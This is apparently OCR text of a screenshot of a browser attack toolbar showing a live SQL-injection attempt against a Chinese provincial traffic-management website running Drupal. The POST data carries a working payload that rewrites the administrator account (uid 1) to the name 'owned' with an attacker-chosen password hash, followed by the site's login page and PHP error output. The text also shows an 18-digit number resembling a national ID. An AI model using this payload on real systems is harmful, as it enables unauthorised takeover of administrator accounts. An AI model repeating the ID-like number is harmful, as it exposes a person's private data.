 INT SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
Load URL
http://www.gzjjzd.gov.cn:5333/PMS2_0/?q=node&destination=node
Split URL
Execute
Enable Post data Enable Referrer
Post data
name[0%20;update+users+set+name%3d'owned'+,+pass+%3d+'$S$DkIkdKLIvRK0iVHm99X7B/M8QC17E1Tp/kMOd1Ie8V/PgWjtAZld'+where+uid+%3d+'1';;#%20%20]=test3&name[0]=test&pass=shit2&
test2=test&form_build_id=&form_id=user_login_block&op=Log+in
贵州省道路交通安全综合管理平台
用户登录
用户名 *
test3 test
密码 *
解雇522322197703310014
正常解雇
Warning: mb_strlen() expects
parameter 1 to be string, array
given 在 drupal_strlen() (行 478
在 /var/www/PMS2_0/includes
/unicode.inc).
Warning: addcslashes()
expects parameter 1 to be
string, array given 在